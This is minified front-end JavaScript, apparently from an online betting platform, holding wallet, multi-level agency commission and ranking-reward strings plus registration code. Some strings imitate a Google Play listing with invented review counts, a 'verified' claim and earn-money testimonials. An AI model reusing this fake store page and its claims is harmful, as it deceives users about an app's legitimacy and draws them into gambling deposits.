provide is accurate and <span class="utr-warning-tip-text">MATCHES</span> the order.',PI="Submit UTR/Ref No",OI="Please enter UTR number",FI="Paste",MI="Submit",kI={ANDROID:Wb,ANDROID_H5:Bb,ANDROID_WEBAPP:Ub,H5:Lb,IOS:Vb,IOS_H5:Gb,IOS_WEBAPP:xb,PC_H5:$b,accountVerification:Hb,addAddress:Yb,addBankAccountNumber:Xb,addBankAccountNumberTip:Qb,addBankAccountNumberTips:qb,addBankCard:zb,addChannelAddress:jb,addWallet:Jb,addWalletAccountNumberTip:Zb,addressRemark:ey,addressRemarkPlease:ty,addressSecurityHint:ny,all:sy,allHistory:oy,availableBalance:ay,balance:iy,bankAccountNumber:ry,bankAccountNumberInvalid:cy,bankAccountNumberTip:ly,walletAddressTip:dy,bankCard:my,bankName:uy,bindPhoneErr:py,cancel:hy,cashBalance:gy,channelAddress:_y,channelAddressPlease:Ty,channelWalletAccountNumber:fy,channelWalletAccountNumberPlease:wy,chooseBank:by,chooseBankTip:yy,complete:vy,deposit:Ry,depositAmount:Ey,depositAmountInput:Iy,pleaseSelectAmount:Ay,depositEvent:Dy,depositHistory:Ny,failed:Sy,fullRecipientName:Cy,fullRecipientNameTip:Py,fullRecipientNameTipEnglishOnly:Oy,gotoBind:Fy,ifscCode:My,ifscCodeTip:ky,in:"Income",mail:Ky,mailTip:Wy,mainWallet:By,mainWalletTransfer:Uy,msg1:Ly,name:Vy,nameTip:Gy,noCertificate:xy,noExchangeMoney:$y,offlinePayment:Hy,onlinePayment:Yy,orderMoneyAfterFeeTip_1:Xy,orderMoneyAfterFeeTip_2:Qy,orderNumber:qy,out:zy,password:jy,passwordInputTips:Jy,passwordTip:Zy,payTypeName:ev,phoneLengthRequired:tv,phoneNumber:nv,phoneNumberCannotBeEmpty:sv,phoneNumberTip:ov,phonePrefixRequired:av,pleaseCustomerService:iv,pleaseFillInPaymentInfoCorrectly:rv,progressing:cv,quantityInput:lv,recalling:dv,receivePlatformTips:mv,rechargeInstructions:uv,rechargeInstructions_1:pv,rechargeInstructions_2:hv,rechargeInstructions_3:gv,rechargeInstructions_4:_v,rechargeInstructions_5:Tv,rechargeMethod:fv,reject:wv,save:bv,searchBank:yv,noSearchResult:vv,security:Rv,securityTip1:Ev,securityTip2:Iv,select:Av,selectChannel:Dv,selectMainNetwork:Nv,success:Sv,successSubmitOrder:Cv,appAward:Pv,iosDownload:Ov,changingPlatformsTip:Fv,changingPlatformsTip2:Mv,thirdPartyWallet:kv,time:Kv,totalAmount:Wv,totalBalance:Bv,totalDepositAmount:Uv,transferDeposit:Lv,type:Vv,uploadCertificate:Gv,v1:xv,v2:$v,v3:Hv,v4:Yv,waiting:Xv,wallet:Qv,walletBingBankCards:qv,walletRemark:zv,walletRemarkPlease:jv,withdraw:Jv,withdrawAmount:Zv,withdrawOrderStatus:eR,withdrawOrderStatusNew:tR,withdrawPwd:nR,withdrawPwdNotSetTip:sR,withdrawableBalance:oR,withdrawalAmountReceived:aR,withdrawalHistory:iR,withdrawalRule_1:rR,withdrawalRule_2:cR,withdrawalRule_3:lR,withdrawalRule_4:dR,withdrawalRule_5:mR,withdrawalRule_6:uR,withdrawalRule_7:pR,withdrawalRule_8:hR,personalId:gR,personalIdTips:_R,setPersonalId:TR,realName:fR,realNameInputTips:wR,editPersonalId:bR,pleaseInputRealPhone:yR,seeRulesForDetails:vR,handlingFeeDescription:RR,handlingFeeDescription_1:ER,handlingFeeDescription_2:IR,chargingStandards:AR,thisHandingFee:DR,exchangeRate:NR,amountReceived:SR,appNotDetected:CR,depositFeedback:PR,customerService:OR,customerServiceTips:FR,balance1:MR,codingQuantityDetails:kR,immediatelyBet:KR,effectiveBettingCalculationRules:WR,stillNeed:BR,effectiveBetting:UR,rulesTransparent:LR,codingRequirements:VR,sourceDetails:GR,remaining:xR,validBettingRules:$R,whatIsEffectiveBet:HR,effectiveBet:YR,effectiveBet2:XR,effectiveBet3:QR,effectiveBet4:qR,effectiveBet5:zR,effectiveBet6:jR,effectiveBet7:JR,effectiveBet8:ZR,effectiveBet9:eE,recordDetails:tE,sourceType:nE,amount:sE,wageringAmount:oE,effectiveBetAmount:aE,status:iE,statusText:rE,completionTime:cE,onlyFollowingCategoriesCount:lE,limitedToFollowingGames:dE,rules:mE,bet:uE,pending:pE,betting:hE,completed:gE,activityReward:_E,depositOfferVoucher:TE,noVonchersFound:fE,collectNow:wE,depositVoucher:bE,minimumDeposit:yE,getExtra:vE,useNow:RE,useOther:EE,vonchersCode:IE,vonchersCodeError:AE,vonchersCodeInputTip:DE,collect:NE,joinGet:SE,active:CE,completedTab:PE,expired:OE,faq:FE,tapToClose:ME,redemptionSuccessful:kE,invalidAmountRange:KE,invalidMultipleAmount:WE,successSubmitMTNOrder:BE,successSubmitOrderCommon:UE,virtualRegexVerifyRuleTip:LE,bankRegexVerifyRuleTip:VE,exactWithDigitHead:GE,exactWithDigit:xE,startWithDigit:$E,cannotStartWith:HE,defaultRegexVerifyRuleTip:YE,usdtOtherRegexTip:XE,usdtErcRegexTip:QE,usdtTrcRegexTip:qE,rechargeOrderFeedback:zE,reupload:jE,maxImageFormatSize:JE,maxImageSize:ZE,maxVideoSize:eI,reply:tI,pengdingReply:nI,canceledReply:sI,feedbackNull:oI,orderHelpReminder:aI,contactUs:iI,resolved:rI,proceed:cI,howToFind:lI,utrOther:dI,orderNoCheck:mI,orderNoTip:uI,uploadPaymentProof:pI,feedbackContent:hI,problemDescription:gI,yourWhatsAppNumber:_I,whatsAppNumberTip:TI,whatsAppverificationM:fI,feedBackTips1:wI,feedBackTips2:bI,uploadFailed:yI,pleaseUploadPaymentProof:vI,customerServiceFeedback:RI,couponMutualExclusion:EI,ifscCodeIncorrect:II,submitUtr:AI,category:DI,createTime:NI,orderId:SI,utrWarningTip:CI,submitUtrRefNo:PI,utrPlaceholder:OI,paste:FI,submit:MI},KI="common problem",WI="Account Balance",BI="performance",UI="active member",LI="Agent information",VI="proxy link",GI="Member Login",xI="Agency",$I="Agency commission",HI="Agency commission rebate",YI="Amount available",XI="Bet amount",QI="Betting details",qI="betting member",zI="Betting summary",jI="Bonus summary",JI="commission",ZI="The commission is settled once a day. The commission will expire after {time}. Please claim it in time.",eA="Commission plan",tA="contact us",nA="copy to clipboard",sA="currency",oA="date",aA="Dispatch time",iA="Deposit amount",rA="deposit member",cA="Deposit Summary",lA="Activity Award",dA="common problem",mA="first deposit",uA="fund",pA="Home page",hA="online service",gA="main wallet",_A="player management",TA="Member home page URL",fA="Member registration website",wA="my account",bA="New registration",yA="No record",vA="operate",RA="Overview",EA="Overview",IA="personal commission",AA="Performance inquiry",DA="Get records",NA="receive",SA="Received",CA="Get commission",PA="Received successfully",OA="Collection time",FA="Registration date",MA="Registration date from",kA="Registration date",KA="Record",WA="search",BA="Self-operated commission",UA="share",LA="Share QR code",VA="Subordinate account",GA="Sub-member registration website",xA="Lower level betting",$A="Subordinate reports",HA="Yesterday’s total commission",YA="Number of people recharging",XA="Deposit amount",QA="Number of people making first deposit",qA="Invitation link",zA="Copy invitation code",jA="Subordinate information",JA="Commission details",ZA="Recently added subordinates",e1="Invitation rules",t1="Total promotional materials",n1="Improve team level to increase commission income",s1="This week's commission",o1="Total commission",a1="Directly reporting",i1="Team subordinates",r1="Slots",c1="Sports",l1="Poker",d1="Number of bettors",m1="Bet amount",u1="Team level",p1="Directly reporting",h1="Get commission",g1="Today",_1="Yesterday",T1="This month",f1="Directly reporting",w1="Fishing",b1="Cock",y1="Blockchain",v1="Casino",R1=`There are 6 levels of agency. If A invites B, then B is the 1st level subordinate of A. 
If B invites C, C is B's 1st-level subordinate and A's 2nd-level subordinate. 
If C invites D, then D is C’s 1st-level subordinate, B’s 2nd-level subordinate, and A’s 3rd-level subordinate`,E1="Number of registered people",I1="When inviting a friend to register, you must send the invitation link provided or enter the invitation code manually so that your friend becomes your 1st level subordinate",A1="The invitee registers and completes the deposit through the inviter's invitation code, and will receive the commission immediately afterwards",D1=`Yesterday's commission calculation starts at 01:00 every morning. 
After the commission calculation is completed, the commission will be awarded to the wallet and can be viewed through the commission collection record.`,N1="Commission rates vary based on your team level for the day.",S1="Number of Teams: The number of downline deposits you have made to date.",C1="Team Deposits: The total number of deposits made by your downline in a day.",P1="Team Deposits: The number of deposits made by your downline in a day.",O1="Grade",F1="Number of people",M1="Total bet",k1="Number of people recharging",K1="Total deposit",W1=`Commission rates depend on membership level. 
The higher the membership level, the higher the bonus percentage. 
Different game types also have different payout ratios. 
The commission rate is explained in detail as follows:`,B1="Agent level",U1="Level 1",L1="Level 2",V1="Level 3",G1="Level 4",x1="Level 5",$1="Level 6",H1="First level subordinate",Y1="Deposit amount",X1="Second level subordinate",Q1="Third level subordinate",q1="Fourth level subordinate",z1="Fifth level subordinate",j1="Sixth level lower level",J1="Enter the subordinate ID to be queried",Z1="Total deposit",e3="Total bet",t3="Number of people making first deposit",n3="First deposit amount",s3="Number of people making first deposit",o3="Lower level",a3="Commission",i3="Ten thousand",r3="Cash withdrawal amount",c3="Number of withdrawals",l3="Summary of first charge amount",d3="This week",m3="Last week",u3="Please select a time",p3="Team subordinates",h3="Total commission",g3="Number of registered people",_3="Team performance",T3="Team benefits",f3="Team overview",w3="arrive",b3="Total commission",y3="Number of members",v3="Transaction details",R3="transaction data",E3="Inquire",I3="transfer amount",A3="transfer in",D3="Downgrade",N3="Sorry, you are not an agent and cannot access.",S3="unaccalimed",C3="username",P3="Winning amount",O3="Withdrawal amount",F3="Withdraw members",M3="Withdrawal Summary",k3={FAQ:KI,accountBalance:WI,achievement:BI,activeMembers:UI,affiliateInformation:LI,affiliateLink:VI,affiliateLogin:GI,agency:xI,agencyCommission:$I,agentRebate:HI,availableAmount:YI,bettingAmount:XI,bettingDetails:QI,bettingMembers:qI,bettingSummary:zI,bonusSummary:jI,commission:JI,commissionMessage:ZI,commissionPlans:eA,contactUs:tA,copyToClipboard:nA,currency:sA,date:oA,deliveryTime:aA,depositAmount:iA,depositMembers:rA,despositSummary:cA,eventBonus:lA,faq:dA,firstDeposit:mA,fund:uA,home:pA,liveChat:hA,mainWallet:gA,member:_A,memberHomepageURL:TA,memberRegisterUrl:fA,myAccount:wA,newSignUp:bA,noRecord:yA,operation:vA,overallSummary:RA,overview:EA,personalCommission:IA,preformanceQuery:AA,receicedRecords:DA,receive:NA,received:SA,receives:CA,receivesSuccess:PA,receivetime:OA,registerDate:FA,registerDateFrom:MA,regsiterDate:kA,report:KA,search:WA,selfCommission:BA,share:UA,shareQR:LA,subAccount:VA,subAffiliateRegisterUrl:GA,subBetting:xA,subordinate:$A,t1:HA,t10:YA,t11:XA,t12:QA,t13:qA,t14:zA,t15:jA,t16:JA,t17:ZA,t18:e1,t19:t1,t2:n1,t20:s1,t21:o1,t22:a1,t23:i1,t24:r1,t25:c1,t26:l1,t27:d1,t28:m1,t29:u1,t3:p1,t30:h1,t31:g1,t32:_1,t33:T1,t34:f1,t35:w1,t36:b1,t37:y1,t38:v1,t39:R1,t4:E1,t40:I1,t41:A1,t42:D1,t43:N1,t44:S1,t45:C1,t46:P1,t47:O1,t48:F1,t49:M1,t5:k1,t50:K1,t51:W1,t52:B1,t53:U1,t54:L1,t55:V1,t56:G1,t57:x1,t58:$1,t59:H1,t6:Y1,t60:X1,t61:Q1,t62:q1,t63:z1,t64:j1,t65:J1,t66:Z1,t67:e3,t68:t3,t69:n3,t7:s3,t70:o3,t71:a3,t72:i3,t73:r3,t74:c3,t75:l3,t76:d3,t77:m3,t79:u3,t8:p3,t80:h3,t9:g3,teamBalance:_3,teamProfit:T3,teamSummary:f3,to:w3,totalCommission:b3,totalMember:y3,transaction:v3,transactionData:R3,transfer:E3,transferAmount:I3,transferTo:A3,transferToLower:D3,unableToAgentPageTips:N3,unaccalimed:S3,userName:C3,winningAmount:P3,withdrawAmount:O3,withdrawMember:F3,withdrawSummary:M3},K3="Ranking",W3="Rules",B3="My rewards",U3="Reward",L3="Rank",V3="Bets",G3="Daily",x3="Daily list",$3="Weekly",H3="Weekly list",Y3="Monthly",X3="Monthly list",Q3="{rate}% of total bets by all {platform} players.",q3="Total Bets",z3="No rank",j3="No Bets",J3="My Bets",Z3="Ranks left",eD="Activity award",tD="Jackpot",nD="Claim",sD="Last Day",oD="Last Week",aD="Last Month",iD="Phone No.",rD={daily:{title:"Daily Ranking Rewards",description:"{percent} % of the total daily platform turnover is contributed to the daily Prize Pool, which will be distributed automatically to the players according to their position in the Daily Ranking."},weekly:{title:"Weekly Ranking Rewards",description:"{percent} % of the total weekly platform turnover is contributed to the weekly Prize Pool, which will be distributed automatically to the players according to their position in the Weekly Ranking."},monthly:{title:"Monthly Ranking Bonus",description:"{percent} % of the platform's total monthly turnover is donated to the monthly Prize Pool, which is automatically distributed to players according to their rank in the Monthly Ranking."}},cD={title:"Activity rules:",rules:{rule1:"1.Players' ranking in the Daily, Weekly, and Monthly Rankings are based on the player's corresponding total betting turnover.",rule2:"2.Rewards will be displayed on the Ranking Event page.",rule3:"3.Calculation of the Daily Ranking starts at 00:00 local time and ends on Daily rewards will be paid out within half an hour after the end of the daily rankings.",rule4:"4.Weekly Ranking calculation starts at 00:00 local time on Monday and ends at 24:00 local time on Sunday. Weekly rewards will be issued within half an hour after the end of the weekly cycle.",rule5:"5.Monthly rankings are calculated from 00:00 local time on the first day of the month until 24:00 local time on the last day of the month. Monthly rewards will be issued within half an hour after the end of the monthly cycle.",rule6:"6.All players must bind their mobile phone number to participate in receiving rewards."}},lD={title:"Terms and conditions:",conditions:{condition1:"1.Players must provide mobile phone number and bank account details before applying for the rewards. Phone numbers, IP addresses, and bank account details must match their region and profile, and any abnormal activities of the players would lead to void their winnings or profits.",condition2:"2.Players who open multiple or fraudulent accounts will be disqualified from promotion events due to their illegitimate behaviors on the platform, and those accounts will be frozen.",condition3:"3.Please be sure to read these terms and conditions carefully before participating in this activity."}},dD="You have’t received any ranking rewards yet, so go bet and participate in the event.",mD={ranking:K3,rules:W3,rewards:B3,reward:U3,rank:L3,bets:V3,daily:G3,dailyList:x3,weekly:$3,weeklyList:H3,monthly:Y3,monthlyList:X3,rankTip:Q3,totalBets:q3,noRank:z3,noBets:j3,myBets:J3,ranksLeft:Z3,activityAward:eD,jackpot:tD,claimed:nD,lastDay:sD,lastWeek:oD,lastMonth:aD,phoneNo:iD,rankingRewards:rD,activityRules:cD,termsConditions:lD,rewardNoDataTip:dD},uD="Today's Rewards",pD="All",hD="Bet",gD="Betting amount",_D="Bet Rebate Up To",TD="Claim",fD="Claim all",wD="Club Bet",bD="Club Member",yD="Club Stars",vD="Commission",RD="Commission Amount",ED="Copy Link",ID="Daily Invite Times",AD="Deposit",DD="Deposit amount",ND="Detail",SD="Deposit Rebate",CD="Invite Rewards Up To",PD="Invite",OD="Invite {num} Friends to Get",FD="Invite Friends to Earn Money",MD="Rewards to be claimed",kD="Invite Rewards",KD="Invite Task",WD="Invite Your Friends",BD="Invite a new customer get",UD="Invited friends get",LD="Join Time",VD="My Rebate",GD="My Rewards",xD="My Team Club",$D="No Records",HD="Phone Number",YD="Reward amount",XD="Rewards Detail",QD="Rules",qD="Save Picture",zD="Share",jD="State",JD="Subordinate Data",ZD="Team details",e2="You and all your agents form your club. The higher the club star rating, the higher the commission rate.",t2="You have invited a total of {num} friends, of which {num} are active users.",n2="This is the highest star club.",s2="This is the highest star club",o2="This month",a2="Tier 1",i2="Tier 2",r2="Tier 3",c2="Time",l2="Today",d2="Club bet",m2="Total Commission",u2="Total Invites",p2="Total Number",h2="Club deposit",g2="Club member",_2="Total Rewards",T2="Withdrawable",f2="Withdrawal History",w2="Yesterday",b2="people",y2="Invite friends to reach a specific number of people and earn an extra treasure chest bonus",v2="Claim all",R2={TodayRewards:uD,all:pD,bet:hD,betAmount:gD,betRebateUpTo:_D,claim:TD,claimAll:fD,clubBet:wD,clubMember:bD,clubStars:yD,commission:vD,commisslonAmount:RD,copyLink:ED,dailyinvitateTimes:ID,deposit:AD,depositAmount:DD,detail:ND,firstDepositRebate:SD,invitateRewardsUpTo:CD,invite:PD,invite300Friends:OD,inviteFriendsMoney:FD,inviteNewCustomer:MD,inviteRewards:kD,inviteTask:KD,inviteYourFriends:WD,invitedFriendsGet1:BD,invitedFriendsGet2:UD,joinTime:LD,myRebate:VD,myRewards:GD,myTeamClub:xD,noRecords:$D,phoneNumber:HD,rewardAmount:YD,rewardsDetail:XD,rules:QD,savePicture:qD,share:zD,state:jD,subordinateData:JD,teamDetails:ZD,text1:e2,text2:t2,thisHighestStarClub:n2,thisHighestStarClub1:s2,thisMonth:o2,tier1:a2,tier2:i2,tier3:r2,time:c2,today:l2,totalBetAmount:d2,totalCommission:m2,totalLnvites:u2,totalNumber:p2,totalRechargeAmount:h2,totalRechargeUserCount:g2,totalRewards:_2,withdrawable:T2,withdrawalHistory:f2,yesterday:w2,"youWillGet:":"You Will Get:",people:b2,inviteFriendsToGetExtraBoxReward:y2,claimAll1:v2},E2="My Amount",I2="Cash Out",A2="Invite friends to earn money",D2="My Invitation Code",N2="Next Free Spin",S2="Record",C2="Choose Your Reward",P2="Remaining Withdrawal Time",O2="Withdraw after collecting {money}",F2="Invite friends to get free spins",M2="Deposit Wheel Rewards up to",k2="History",K2="Complete deposit tasks to participate in wheel activities, win up to",W2="Deposit Now",B2="Up to",U2="Deposit 5000 to get 1 spin.",L2="Wallet",V2="My Balance",G2="Deposit Tips",x2="My Rewards",$2="Activity Rules",H2="Withdraw tips",Y2="Each deposit will be credited within 1-5 minutes.",X2="You can contact customer service at any time to resolve deposit issues.",Q2="Under normal circumstances,the withdrawal amountwill arrive in your account in about 2 hours, and longesttime will not exceed 24 hours",q2="successfully withdrawa",z2="Receive the award",j2="Received the award",J2="Free Spin",Z2={myAmount:E2,cashOut:I2,inviteFriendsMoney:A2,myInvitationCode:D2,nextFreeSpin:N2,record:S2,chooseYourReward:C2,withdrawalTimeRemaining:P2,toWithdrawCollect:O2,inviteFriendsFreeSpin:F2,depositeWheelReward:M2,history:k2,completeDepositParticipate:K2,depositNow:W2,upTo:B2,depositeSpins:U2,wallet:L2,myBalance:V2,depositTips:G2,myRewards:x2,activityRules:$2,withdrawTips:H2,depositTips1:Y2,depositTips2:X2,withdrawTips1:Q2,successfullyWithdrawa:q2,receiveAward:z2,receivedAward:j2,freeSpin:J2},e0="Install",t0="Installing",n0="Installation completed, open the App",s0="Share",o0="Add to wishlist",a0="Your mobile phone does not support Quick App installation. Please install the following App.",i0="This page can't download the App directly. Please copy the link and open it in your browser.",r0="This app is available for all your devices",c0="About this game",l0="Updated on",d0="Data safety",m0="Safety starts with understanding how developers collect and share your data. Data privacy and security practices may vary based on your use,region, and age. The developer provided this information and may update it over time.",u0="This app may share these data types with third parties",p0="Financial info, App activity and 2 others",h0="This app may collect these data types",g0="Location, Financial info and 3 others",_0="Data is encrypted in transit",T0="You can request that data be deleted",f0="See details",w0="Ratings and reviews",b0="Ratings and reviews have been verified",y0="Phone",v0="Tablet",R0="Chromebook",E0="92,200 reviews",I0="people found this review helpful",A0="Did you find this helpful?",D0="Yes",N0="No",S0="See all reviews",C0="What's new",P0="Maintenance Update",O0="We've fixed some bugs and improved the game a bit: dusted off the ruins, painted the tropical butterflies and put some shine on the treasures. The island is even more beautiful now!",F0="If some playful monkeys steal your key items, or you just need our help, send an e-mail to {email}",M0="Have a fun adventure!",k0="App support",K0="Flag as inappropriate",W0="Google Play",B0="Play Pass",U0="Play Points",L0="Gift cards",V0="Redeem",G0="Refund Policy",x0="Kids & family",$0="Parent Guide",H0="Family sharing",Y0="Terms of Service",X0="Privacy",Q0="About Google Play",q0="Developers",z0="Google Store",j0="India（English）",J0="September 12, 2023",Z0="The overall game experience is great, but also a lot of online friends to play together.",eN="July 5, 2023",tN="At the beginning, you can log in to get coins. Compared too ther games, this allows me to earn money as soon as I play.Real voice communication between 100% real players is in-cluded and I don't have to worry about playing against the dealer and joining the game club. Real players all play togeth-er smoothly and the game graphics are smooth.",nN="October 15, 2023",sN="Very fun is a good game to pass the time, every time I am bored when there is nothing to do I will open this game is really very fun.",oN="In-app purchases",aN="reviews",iN="Downloads",rN="Teen",cN="Aug 10, 2023",lN="Casino",dN="Table",mN="Teen patti",uN="Multiplayer",pN="Competitive multiplayer",hN="Single player",gN="Stylized",_N="Games",TN="Apps",fN="Movies&TV",wN="Books",bN="Kids",yN="This domain verification error, please try again!",vN="Request timeout, please check the network connection and try again",RN="Refresh",EN={install:e0,installing:t0,installed:n0,share:s0,wishlist:o0,apkTips:a0,copyLinkTips:i0,t1:r0,t2:c0,t3:l0,t4:d0,t5:m0,t6:u0,t7:p0,t8:h0,t9:g0,t10:_0,t12:T0,t13:f0,t14:w0,t15:b0,t16:y0,t17:v0,t18:R0,t19:E0,t20:I0,t21:A0,t22:D0,t23:N0,t24:S0,t25:C0,t26:P0,t27:O0,t28:F0,t29:M0,t30:k0,t31:K0,t32:W0,t33:B0,t34:U0,t35:L0,t36:V0,t37:G0,t38:x0,t39:$0,t40:H0,t41:Y0,t42:X0,t43:Q0,t44:q0,t45:z0,t46:j0,t47:J0,t48:Z0,t49:eN,t50:tN,t51:nN,t52:sN,t53:oN,t54:aN,t55:iN,t56:rN,t57:cN,t58:lN,t59:dN,t60:mN,t61:uN,t62:pN,t63:hN,t64:gN,t65:_N,t66:TN,t67:fN,t68:wN,t69:bN,verifyErrorMessage:yN,timeoutTip:vN,refresh:RN},IN={activity:dn,allLotteryGames:Ja,common:Rl,home:Iu,httpMessage:Su,main:D_,registerLogin:qT,subTradeType:ew,vip:Kb,wallet:kI,agent:k3,trophyActivity:mD,earn:R2,turntable:Z2,pwa:EN};export{IN as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/290/assets/views-wallet-f721e4e2.js
body_size: 70221
content:
var Is=Object.defineProperty,Ds=Object.defineProperties;var Ls=Object.getOwnPropertyDescriptors;var os=Object.getOwnPropertySymbols;var Ss=Object.prototype.hasOwnProperty,Ms=Object.prototype.propertyIsEnumerable;var is=(j,Z,T)=>Z in j?Is(j,Z,{enumerable:!0,configurable:!0,writable:!0,value:T}):j[Z]=T,Wt=(j,Z)=>{for(var T in Z||(Z={}))Ss.call(Z,T)&&is(j,T,Z[T]);if(os)for(var T of os(Z))Ms.call(Z,T)&&is(j,T,Z[T]);return j},fn=(j,Z)=>Ds(j,Ls(Z));import{_ as Ps}from"./views-other-0e877391.js";import{W as Os,s as ft,I as _a,B as na,A as Ba,F as zn,J as ms,K as ps,D as ba,c as In,t as vs,X as _s,H as Ua,f as xa,E as hs,M as Bs,P as fs,Y as Us,e as xs,R as Vs}from"./vendor-vant-9dca2525.js";import{u as Xt,A as Dn,z as Fn,m as Fs,y as rn,a as Ye,d5 as pa,B as rs,pY as ea,pZ as Sa,aR as Ma,aP as pn,x as S,j as cs,_ as Dt,aB as Ws,aJ as st,aT as Qn,p as ka,q as Na,b5 as Ys,b6 as Ks,b7 as Va,aI as qs,c as Fa,b8 as Ea,d as lt,l as nn,o as Wa,aF as aa,t as mn,g as Qt,aS as Ln,aM as ta,dy as mt,p_ as ga,p$ as Ya,aC as Ta,s as Ca,ei as ys,q0 as Hs,f as Js,q1 as zs,dw as Gs,aW as Pa,aD as gs,q2 as ws,k as js,q3 as Xn}from"./views-activity-73ccb9a9.js";import{L as kt,c as H,r as o,a as Sn,n as wa,W as Kt,f as Mt,S as s,V as t,k as U,t as p,u as e,B as w,$ as a,F as le,a1 as c,g as ke,a8 as be,a2 as ot,X as yn,D as Ct,R as n,I as Zs,b as Qs,d as Ka,Z as Re,U as At,a9 as gn,aa as wn,Y as It,O as sa,e as $s,o as bs,w as Jn,a0 as Mn,v as va,aj as ct,ac as Xs,ap as el,aq as tl,s as ks,al as Vn,ad as La,ak as us,q as ds,au as nl,av as An,ah as al}from"./vendor-vue-9192aef8.js";import{t as Ns,_ as qa}from"./views-home-564ea102.js";import{N as sl,P as ll}from"./vendor-swiper-23b74961.js";import{g as ya,a as ma,q as ol,s as il}from"./views-main-cb305f18.js";import{d as rl,c as $a}from"./vendor-lodash-a61d259e.js";import{p as Oa,g as cl,e as ul}from"./vendor-libphonenumber-a75343cc.js";function Ha(){const{smsVerification:j,getMerchantConfigDictValueList:Z}=Xt(),{areaCode:T}=kt(Dn()),{setLoading:E}=Fn(),{setToken:B}=Fs(),{onGetUserInfo:R}=rn(),C=H(()=>T.value),k=o(),N=o(!1),A=o(null),d=o(null),I=Sn({showPwd:!0,showRePwd:!0,checked:!0,mobile:"",email:"",passwd:"",rePasswd:"",inviteCode:"",memberName:""}),ne=o(!1),D=o(!1),J=H(()=>Z("COMMON_REGISTER_COMPELETE_INFO")),Q=H(()=>{const m=J.value;return console.log("config",m),!m||m.length===0?!1:m.some(X=>X.displayEnableEnum==="TRUE")}),Y=H(()=>J.value.find(X=>X.registerCompleteInfoEnum==="MOBILE")||null),W=H(()=>{var m;return((m=Y.value)==null?void 0:m.displayEnableEnum)==="TRUE"}),ce=H(()=>{var m;return((m=Y.value)==null?void 0:m.requiredEnableEnum)==="TRUE"}),$e=H(()=>{const m=J.value;return console.log("withdrawAccountConfig",m),m.find(X=>X.registerCompleteInfoEnum==="WITHDRAW_ACCOUNT")||null}),He=H(()=>{var m;return((m=$e.value)==null?void 0:m.displayEnableEnum)==="TRUE"}),Ue=H(()=>{var m;return((m=$e.value)==null?void 0:m.requiredEnableEnum)==="TRUE"}),ye=H(()=>{var X;const m=(X=$e.value)==null?void 0:X.platformEnum;return m||"BANK"});function he(m){if(!m)return!1;const X=m.length;return X>=4&&X<=16&&/^[a-z0-9]+$/.test(m)&&/[a-z]/.test(m)}const Ne=rl(async m=>{if(!m||!he(m))return D.value=!1,!0;try{const X=await Ye.get("/consumer/member/member/existMemberName",{params:{memberName:pa(m)}});return D.value=X.code==="10000"&&X.data===!0,!D.value}catch(X){return console.error("检查用户名失败:",X),!0}},300);function Oe(m){const{currencyCountryCode:X}=kt(Dn());if(X.value==="IN"&&m&&m.length===10){const at=parseInt(m[0]);if(at>=6&&at<=9){const Xe=Oa(`${m}`,X.value);return Xe&&Xe.isValid()&&Xe.getType()==="MOBILE",!0}}const h=Oa(`${m}`,X.value);return!(!h||!h.isValid()||h.getType()!=="MOBILE")}function nt(m){return m===I.passwd}function u(){return!!I.checked}const ue=H(()=>I.checked);function _e(m){const X=m.target.value;sessionStorage.setItem("inputInviteCode",X)}async function pe(){await k.value.validate();const{currencyCountryCode:m,currency:X}=kt(Dn()),{loginRegisterSwitch:h}=kt(rs()),at=$a(I),Xe=Wt({registerDeviceEnum:ea.detectDeviceTypeRegisterLogin(),registerDomain:window.location.hostname,currencyEnum:X.value,passwd:pa(at.passwd),inviteCode:/^\d+$/.test(at.inviteCode)?at.inviteCode:"",areaCode:m.value,email:h.value===1?at.email:null,smsCode:h.value===2?at.smsCode:null,mobile:h.value===0||h.value===2?C.value+at.mobile.toString():null,inviteTypeEnum:sessionStorage.getItem("inviteType")||(sessionStorage.getItem("referCode")||at.inviteCode?"REFER_CODE":null)},Sa());h.value===0&&j?(d.value=Wt({},Xe),N.value=!0):xe(Xe)}async function xe(m){E(!0);const{loginRegisterSwitch:X}=kt(rs());try{let h;X.value===2?h=await Ye.post("/consumer/member/member/registerOrLoginWithSmsCode",m,{headers:{"Sms-Code":A.value}}):h=await Ye.post(`/consumer/member/member/${X.value===0?"registerWithMobile":"registerWithEmail"}`,m,j&&X.value===0?{headers:{"Sms-Code":A.value}}:null);const{code:at,data:Xe}=h;at==="10000"?(await Ma(500),B(Xe),await R("register"),sessionStorage.removeItem("bindBankList"),wa(()=>{window.location.replace(window.location.origin)})):E(!1)}catch(h){console.error(h),E(!1)}}function O(m){A.value=m,xe(d.value)}function ge(){d.value=null,N.value=!1}async function M(){await k.value.validate(),ne.value=!0}async function We(m){const{currencyCountryCode:X,currency:h,areaCode:at}=kt(Dn()),Xe=$a(I),rt=fn(Wt({registerDeviceEnum:ea.detectDeviceTypeRegisterLogin(),registerDomain:window.location.hostname,currencyEnum:h.value,passwd:pa(Xe.passwd),inviteCode:/^\d+$/.test(Xe.inviteCode)?Xe.inviteCode:"",areaCode:X.value,inviteTypeEnum:sessionStorage.getItem("inviteType")||(sessionStorage.getItem("referCode")||Xe.inviteCode?"REFER_CODE":null)},Sa()),{memberName:Xe.memberName});m&&(m.mobile&&(rt.mobile=at.value+m.mobile.toString()),m.bankId&&(rt.platformEnum=m.platformType,rt.paymentBankId=m.bankId,rt.bankName=m.bankName,rt.account=m.account,rt.realName=m.realName)),E(!0);try{const se=await Ye.post("/consumer/member/member/registerWithMemberName",rt),{code:G,data:Ee}=se;G==="10000"?(await Ma(500),B(Ee),await R("register"),sessionStorage.removeItem("bindBankList"),wa(()=>{window.location.replace(window.location.origin)})):E(!1)}catch(se){console.error(se),E(!1)}}function te(){ne.value=!1}function F(m="CN"){try{const X=cl(m,ul);if(!X)return null;const h=X.nationalNumber,at=h.length;return{countryCode:m,length:at,example:h,formattedExample:X.formatNational(),areaCode:`+${X.countryCallingCode}`}}catch(X){return console.error("获取手机号长度失败:",X),null}}function $(m){const h={"+91":"IN","+66":"TH","+84":"VN","+63":"PH","+55":"BR","+62":"ID","+880":"BD","+92":"PK","+260":"ZM"}[m];return h?F(h):(console.warn(`未找到区号 ${m} 对应的国家代码`),null)}const 